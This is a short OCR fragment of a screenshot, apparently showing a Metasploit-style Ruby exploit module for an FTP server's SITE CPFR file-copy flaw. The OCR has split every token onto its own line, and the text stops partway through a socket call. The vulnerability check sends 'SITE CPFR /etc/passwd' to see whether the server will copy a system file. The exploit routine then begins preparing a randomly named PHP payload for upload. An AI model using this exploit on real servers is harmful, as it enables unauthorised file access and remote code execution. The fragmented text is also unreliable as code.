
    sock
.
puts
(
"SITE CPFR 
/etc/passwd\r\n"
)
    res 
=
 sock
.
get_once
(
-
1
,
10
)
if
 res 
&&
 res
.
include
?
(
'350'
)
Exploit
:
:
CheckCode
:
:
Vulnerable
else
Exploit
:
:
CheckCode
:
:
Safe
end
end
def
 exploit

    ftp_port 
=
 datastore
[
'RPORT_FTP'
]
    get_arg 
=
rand_text_alphanumeric
(
5
+
rand
(
3
)
)
    payload_name 
=
rand_text_alphanumeric
(
5
+
rand
(
3
)
)
+
'.php'
    sock 
=
Rex
:
:
Socket
.
create_tcp
(
'PeerHost'
=
>